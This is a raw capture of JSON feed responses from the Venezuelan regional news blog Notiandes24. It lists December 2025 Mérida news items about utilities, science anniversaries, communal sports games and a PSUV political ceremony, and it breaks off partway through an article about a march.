Alcaldía del municipio Libertador, en articulación con la Compañía Anónima Teléfonos de Venezuela (CANTV), adscrita al Ministerio del Poder Popular para la Ciencia y Tecnología (Mincyt), realizaron un acto especial encabezado por el alcalde Nelson Álvarez y la Unidad de Telecomunicaciones María Diaz, que contó con la presencia del del M\/G Stalin Da Silva vicepresidente ejecutivo, Inés Vivas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2421142038037577396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2421142038037577396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcalde-nelson-alvarez-y-cantv.html","title":"Alcalde Nelson Álvarez y CANTV fortalecen la conectividad en Mérida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KawKiGSsQo3ypcu3pEoBj5lyWJm4rzetdRS2vZ8_K8Gnr9jXtyMcUi83buOT7Z_IaoKWd14_RTozjx_ADV53-ZrWATT-ti-H1SOt-5wwUF_CR6wjKGiNymDYDtGOybiLtJz5VdDA509E4Gsi0wNOd6stsb-4t-M5erdMrMSs2n_GTf3zzpPRrmsehVs\/s72-w300-h400-c\/WhatsApp%20Image%202025-12-10%20at%206.37.14%20PM%20(2).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7017945844360978640"},"published":{"$t":"2025-12-11T10:52:00.000-04:00"},"updated":{"$t":"2025-12-11T10:52:11.694-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida supervisa instalación de pieza en avería del sector Mucujún "},"summary":{"type":"text","$t":"*** Plan de contingencia con cisternas priorizan los centros de salud. ***El gobernador del estado Mérida, Arnaldo Sánchez, y el alcalde del municipio Libertador, Nelson Álvarez, brindaron un informe conjunto tras supervisar los trabajos de reparación de la tubería matriz en el sector Mucujún.El gobernador Arnaldo Sánchez confirmó la instalación de la pieza (junta dresser), fabricada en la "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7017945844360978640"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7017945844360978640"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-supervisa.html","title":" Gobernación de Mérida supervisa instalación de pieza en avería del sector Mucujún "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYZCxv7KGcc64yWpQnyJfIl5MiFcOZ_S5nZWk7soUMvzY88il86F_6sJ7VunJAIRHWtpWpDKi69R9j4LTCe1M6D_neFNG8WSCyFSJsOrLq0iELF9WaPk1TANcXXdzx5T3TkZx0E52iMPqCwqyxH5W1GmOQ2nxqEs0JJNYR3FfrdYLhdtBPCSmfuy9pZE\/s72-w400-h225-c\/IMG_20251210_193555_600.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1605993634147812794"},"published":{"$t":"2025-12-11T10:50:00.004-04:00"},"updated":{"$t":"2025-12-11T10:50:46.029-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Ministerio de las Comunas sostuvo una reunión para chequear procesos de gestión"},"summary":{"type":"text","$t":"En el salón de reuniones de la Secretaría para la Transformación Política y del Poder Popular de la Gobernación de Mérida, la directora del Ministerio del Poder Popular para las Comunas y los Movimientos Sociales (MinComunas) y responsable de esta secretaría, Evelin Quintero, sostuvo una reunión ordinaria con el gabinete de esta cartera con el objetivo de examinar los procesos que lleva en el "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1605993634147812794"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1605993634147812794"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/ministerio-de-las-comunas-sostuvo-una.html","title":" Ministerio de las Comunas sostuvo una reunión para chequear procesos de gestión"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNdnh-VmTjzGa5oiCMuEtlrvF6HFFQJ8gOLuukc-1aJanFIyljBbURsDx80TBMU-C-YC5kg-3fDemGh2ysQ39IULQqxhnTNHapuxsk6yplRFX5HfW9AXRsmscLuo1e6fjweQ_4K3kQLcaiq0oqNk_hnzbtdgvqbXLDnpRRJPG6P6Dv8HZ3uqVl10bIoR0\/s72-w400-h300-c\/IMG_20251210_192628_174.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-85437642765528949"},"published":{"$t":"2025-12-11T10:48:00.003-04:00"},"updated":{"$t":"2025-12-11T10:48:52.581-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Nevado Gas garantizó gas doméstico en Mesa Bolívar y Mesa Las Palmas"},"summary":{"type":"text","$t":"Desde las instalaciones de la planta de llenado del Centro de Trabajo La Victoria, Nevado Gas, con apoyo logístico de la Empresa de Producción Social Directa Comunal (Epsdc) Mocotíes, movilizó 14 442 litros de gas, que fueron entregados a 314 familias de las poblaciones de Mesa Bolívar y Mesa Las Palmas, que pertenecen al municipio Antonio Pinto Salinas del estado Mérida, como parte del "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85437642765528949"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85437642765528949"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/nevado-gas-garantizo-gas-domestico-en.html","title":" Nevado Gas garantizó gas doméstico en Mesa Bolívar y Mesa Las Palmas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBlrcenFB0r2ELmktnt554t-Q05G1sfDIRSYYS_Ytx1JTrWAu0e5NPmh7d7zvCm-zvKPV0xHXEA8RESzdGRigvGVpJvMKooXVklEwyfw_HZPzZkumR36mxJGRE1bL7PrFUDRGnBUw5DA8mfR8KMr1M9yhAD7d_CMAju67r4DeDiH4NAGvzQw3yF7m6GY\/s72-w300-h400-c\/IMG_20251210_155839_138.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-4531100937814728722"},"published":{"$t":"2025-12-11T10:46:00.003-04:00"},"updated":{"$t":"2025-12-11T10:47:01.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Cinco décadas de innovación: un legado de investigaciones en el CIDA, ahora CIDATA"},"summary":{"type":"text","$t":"*** Desde el Observatorio Astronómico Nacional de Venezuela se han descubierto 50 asteroides, entre ellos: Venezuela, Mérida, Uliandes, Huyá, Carora, Simonrodriguez, Eduardorohl y Humfernandez***Son muchos los logros de La Fundación Centro de Investigaciones de Astronomía “Francisco J. Duarte (CIDA), que se estableció de manera formal el 10 de diciembre de 1975, hoy CIDATA, al ampliarse su "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/4531100937814728722"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/4531100937814728722"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/cinco-decadas-de-innovacion-un-legado.html","title":" Cinco décadas de innovación: un legado de investigaciones en el CIDA, ahora CIDATA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJyDaZijXbxpDRUH61EOtDe27loYcNkT_z-o_385lGeRh0BMVKvZETp1TlXiOobJhp3gPNAaC1NrUxdTnKBO8ZphyrwP-fVdC4FHqf1KKBEgi8cQ4BQY8UT6ENyasqi_ZoGmlu0UFEyP8P397LV5g90TvKZLbufxOFtBRnc2ZA8Xq3ECKHr274L0GHjDQ\/s72-w400-h300-c\/l.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1909917313618156604"},"published":{"$t":"2025-12-10T09:22:00.001-04:00"},"updated":{"$t":"2025-12-10T09:22:11.979-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" El CIDATA realiza encuentro de semilleros científicos en su 50 aniversario"},"summary":{"type":"text","$t":"El segundo día de la agenda aniversario de la Fundación CIDATA estuvo dedicado a los semilleros científicos de la patria, quienes llenaron de alegría con sus risas y su curiosidad los espacios de Cenditel y Fundacite Mérida, donde se hicieron las dos actividades de este día.En la Plaza de los Saberes de Cenditel disfrutaron de una hermosa, interactiva y de mucho aprendizaje jornada, una "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1909917313618156604"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1909917313618156604"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/el-cidata-realiza-encuentro-de.html","title":" El CIDATA realiza encuentro de semilleros científicos en su 50 aniversario"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YXxovXxrfbdaKWOtAFaNJICQdJOSBEVRcV_ezdtoQk5IfQ2xaBqTuE1srLPWAF4EZKpmC0IAjihs-QW52nYVDx-evU1ttsUGQOMkFcPhfGl7i1iyqIEI0h71bO4hEOoCTEjfyfCUwfdjHi8RY9bTT9mtlYrPPO0gQGF8wbysLZIbFzPiF12lxOMrd7U\/s72-w360-h640-c\/2%20(1).jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2076508292552295859"},"published":{"$t":"2025-12-10T09:19:00.000-04:00"},"updated":{"$t":"2025-12-10T09:19:47.145-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Escuela de Emprendimiento “Noemi Higuera” Inaugura exitosa Muestra Productiva en Tovar"},"summary":{"type":"text","$t":"La Escuela para el Emprendimiento “Noemi Higuera”, celebró con gran éxito la apertura de su Muestra Productiva, un evento que reafirma su trayectoria de 65 años formando talentos en el municipio Tovar. La exposición, cargada de creatividad e innovación, contó con una notable concurrencia de la comunidad.Yuli Siarrochi, directora de la institución, ofreció detalles sobre la evolución y la oferta "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2076508292552295859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2076508292552295859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/escuela-de-emprendimiento-noemi-higuera.html","title":" Escuela de Emprendimiento “Noemi Higuera” Inaugura exitosa Muestra Productiva en Tovar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN1pif8Q0KHKf7ChrR3oIY34TxyIN1LZ1wbkwYodOpVgFfEVEUiunYjH3XFaD1R8wig0PEFc8gD9YXnGur_PS0kdVa2UPm3E5JMHPy7YKjoBHg7SkVjj4cDI8ng8vqUQ8QZtXvJYAxNtDsGbAbi8Ly0zk0geFa1gy3TenzUbS77YR-aipEVGiHfX-IVoE\/s72-w400-h300-c\/IMG_7019.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7757839823263290573"},"published":{"$t":"2025-12-10T09:16:00.002-04:00"},"updated":{"$t":"2025-12-10T09:16:10.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Gobernación de Mérida ofrece alimentación balanceada a atletas que visitan la región"},"summary":{"type":"text","$t":"Bajo la coordinación del Instituto Autónomo de Alimentación y Nutrición del estado Mérida (Iaanem), se garantiza la alimentación balanceada a más de 700 atletas que participan en los III Juegos Deportivos Comunales Nacionales 2025.La información la dio a conocer la presidenta del ente, Gabriela Niño, quien informó que el Comedor Popular “Augusto Rodríguez Aranguren”, ubicado en el municipio Campo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7757839823263290573"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7757839823263290573"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-ofrece.html","title":" Gobernación de Mérida ofrece alimentación balanceada a atletas que visitan la región"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfZmw3dEmJRFKfXeDMLBp3HCuE79gx0TDXPfoDhhAac3RrFBrMrv69hSuSM9r_KIxmTQ2wf0C0nGddafm8Qff9fcd9P0XURpMrsog7QLHbDf0Ie5tT1t9XSfB4BKk7xkxWCEeZ2dmzIKvxGR1BolbKjrAVharNr68NBI6FbtabTvXHBmTuCE-AoEeghk\/s72-w400-h225-c\/IMG_20251209_195237_211.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3270752156587973647"},"published":{"$t":"2025-12-10T09:15:00.000-04:00"},"updated":{"$t":"2025-12-10T09:15:17.963-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Mérida se bañó de oro en karate de Judenacom "},"summary":{"type":"text","$t":"El merideño Marcelo Sánchez, en la división de los - 40 kilogramos, se colgó la medalla de oro en la modalidad de combate de la disciplina de karate, durante la celebración de la segunda jornada de los III Juegos Deportivos Nacionales Comunales 2025.El nobel karateca, oriundo de Tovar, subió a lo más alto del podio luego de superar cuatro rondas de combates frente a los representantes de los "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3270752156587973647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3270752156587973647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/merida-se-bano-de-oro-en-karate-de.html","title":" Mérida se bañó de oro en karate de Judenacom "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EhmSnFQ9JFRkUYiSn59PYBmsgRj22IeXb3m0GGHHq9Cap6dJuLG34KtUVsbfz3GOF6WtUjGAPiy1c-kwbJAxBfAP2BIsK-sreyp_SIKpeHGsa9pVETnFqNN3zPXoUCLQ9biCPP2-pQFCbAYStBDyeH00Mxe5L5jrFmIV1RBAZx7BsDadF987VDifXok\/s72-w300-h400-c\/IMG_20251209_201439_135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-9213148081852715643"},"published":{"$t":"2025-12-10T09:13:00.002-04:00"},"updated":{"$t":"2025-12-10T09:13:49.512-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportes"}],"title":{"type":"text","$t":" Anzoátegui, Barinas, Carabobo y Caracas siguen indetenibles en el baloncesto masculino 5x5 "},"summary":{"type":"text","$t":"La segunda jornada del baloncesto masculino 5x5 en los III Juegos Deportivos Nacionales Comunales 2025, comenzó con intensidad en el polideportivo Ítalo de Filippis, donde Anzoátegui abrió la tanda con una victoria contundente, frente a Táchira por 84-37.La emoción continuó en el segundo compromiso del Grupo “A”, donde Barinas, se impuso con autoridad ante Monagas, venciendo 54-34.En el Grupo “B”"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/9213148081852715643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/9213148081852715643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/anzoategui-barinas-carabobo-y-caracas.html","title":" Anzoátegui, Barinas, Carabobo y Caracas siguen indetenibles en el baloncesto masculino 5x5 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIF8FiXjYTHXXq9dLDJz7kjYcgWNZEe0wuE-GJJ3kbWJl6aW3IIv-dcZWfGg4buLWNjl9h3vf7hbeNw-36y1Y_JyW70-sI4YHibnVI_yvRdmWsubs-2KNi-X6B_MP4OkcSiv_FsrLH0n96M5fd3cnhqNCIe_9UWBEMQC34WToRbtzosBstkewmTCGjqY\/s72-w400-h297-c\/IMG_20251209_200801_204.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.notiandes24.com.ve/feeds/posts/default/-/Pol%C3%ADtica?alt=json-in-script&max-results=4&callback=jQuery11100981795626595291_1765967534943&_=1765967534944
body_size: 6490
content:
// API callback
jQuery11100981795626595291_1765967534943({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497"},"updated":{"$t":"2025-12-15T20:41:27.279-04:00"},"category":[{"term":"Mérida"},{"term":"Nacionales"},{"term":"Política"},{"term":"Deportes"},{"term":"Internacionales"},{"term":"Salud"},{"term":"Educación"},{"term":"Cultura"},{"term":"Sucesos"},{"term":"NACIONAL"},{"term":"Mérida Salud"},{"term":"Rostros"},{"term":"3R.NETS"},{"term":"REGIONAL"},{"term":"INTERNACIONAL"},{"term":"REGIONALES"}],"title":{"type":"text","$t":"NOTIANDES24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.notiandes24.com.ve\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/-\/Pol%C3%ADtica?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/search\/label\/Pol%C3%ADtica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/-\/Pol%C3%ADtica\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1713"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3724880626490621242"},"published":{"$t":"2025-12-08T09:48:00.001-04:00"},"updated":{"$t":"2025-12-08T09:48:44.815-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":" PSUV Mérida juramentó Comandos de Comunidades Bolivarianas Integrales "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDxWqUGdLOVZPo-iS6S57ztcEQaN74GZuG60mBrDqqMCbkqGsIxNi2PmZb5F-bWwx3UIzIuB2jqhF6rc7fMcp4N__c9VHL0TrXspQsDjUr8Rc-JDdHdgNhmCli8K1xQIoPKaRkP1l3TzT8lP7-Ym-yz708P3GCDEgYxu8439_WmUD8vZzNfiV0r3OQvzo\/s2560\/IMG_20251207_221048_796.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"2560\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDxWqUGdLOVZPo-iS6S57ztcEQaN74GZuG60mBrDqqMCbkqGsIxNi2PmZb5F-bWwx3UIzIuB2jqhF6rc7fMcp4N__c9VHL0TrXspQsDjUr8Rc-JDdHdgNhmCli8K1xQIoPKaRkP1l3TzT8lP7-Ym-yz708P3GCDEgYxu8439_WmUD8vZzNfiV0r3OQvzo\/w400-h300\/IMG_20251207_221048_796.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ECon un acto de masiva participación realizado en el municipio Alberto Adriani, el Partido Socialista Unido de Venezuela (PSUV) en el estado Mérida procedió a la juramentación oficial de los 1618 Comandos de Comunidades Bolivarianas Integrales previstos para la entidad.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa actividad fue presidida por el jefe político del PSUV en Mérida, Arnaldo Sánchez, quien estuvo acompañado por alcaldes, enlaces políticos, estructura de base de los ejes Panamericano, Metropolitano, Pueblos del Sur, Páramo y Valle del Mocotíes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl acto se materializó delante del busto del comandante Hugo Chávez, cumpliendo con las instrucciones del presidente y jefe del partido, Nicolás Maduro. Sobre el acto, Sánchez, expresó: “Esto representa para nosotros un símbolo de unidad, de alegría, de batalla y de crecimiento\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsimismo, el mandatario regional refirió sobre los objetivos y la importancia de los comandos juramentados. \"El presidente Nicolás Maduro nos invita a todos ser protagonistas; estoy seguro de que, con todos estos comandos jóvenes, adultos, adultos mayores (...), las mujeres guerreras, combatientes —que lideran en nuestro estado— cumplirán los objetivos de organizar y movilizar a las comunidades en el trabajo político-social, y coadyuvar en la seguridad y defensa integral del territorio\", enfatizó Arnaldo Sánchez.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn este sentido, Diana Osorio, vocera del municipio Alberto Adriani, expresó que la organización del pueblo es en defensa de la patria. “Cumplimos con el llamado del presidente de la República, Nicolás Maduro, que nos exhortó a reorganizar un comando para estar alertas y atentos ante cualquier ataque extranjero. Estamos preparados para la lucha, batalla y victoria\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIgualmente, Alexandra Zavala, delegada del PSUV del municipio Sucre, ratificó el compromiso en esta nueva fase de organización junto al partido y el Gran Polo Patriótico en defensa del territorio. \/Prensa Gobernación de Mérida \/PSUV\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3724880626490621242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3724880626490621242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/psuv-merida-juramento-comandos-de.html","title":" PSUV Mérida juramentó Comandos de Comunidades Bolivarianas Integrales "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDxWqUGdLOVZPo-iS6S57ztcEQaN74GZuG60mBrDqqMCbkqGsIxNi2PmZb5F-bWwx3UIzIuB2jqhF6rc7fMcp4N__c9VHL0TrXspQsDjUr8Rc-JDdHdgNhmCli8K1xQIoPKaRkP1l3TzT8lP7-Ym-yz708P3GCDEgYxu8439_WmUD8vZzNfiV0r3OQvzo\/s72-w400-h300-c\/IMG_20251207_221048_796.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2126817520582118817"},"published":{"$t":"2025-11-26T15:41:00.002-04:00"},"updated":{"$t":"2025-11-26T15:41:59.571-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":" Merideños marchan por la defensa del territorio venezolano"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiH1kwJFMiVWIC5fl0Gjd-Y75yHdYxh1XHx-OXThyJUZTlfd6FtppV9swlW-6OaXkPxA2dUDwsuKQGbFVOtGzpy1xI_5CtCJ989NnZ14lLuv1e5IOviUxdKK6S4yzB37Txh3a8yNjT01yFgl1DJEhrnBNEr8WqxBJs92rmI66zVPouqkctUOERL5Aoofg\/s2560\/IMG_20251125_211232_100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"2560\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiH1kwJFMiVWIC5fl0Gjd-Y75yHdYxh1XHx-OXThyJUZTlfd6FtppV9swlW-6OaXkPxA2dUDwsuKQGbFVOtGzpy1xI_5CtCJ989NnZ14lLuv1e5IOviUxdKK6S4yzB37Txh3a8yNjT01yFgl1DJEhrnBNEr8WqxBJs92rmI66zVPouqkctUOERL5Aoofg\/w400-h266\/IMG_20251125_211232_100.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEste martes, los merideños participaron en la marcha denominada \"Las Banderas\", que inició con una concentración en la 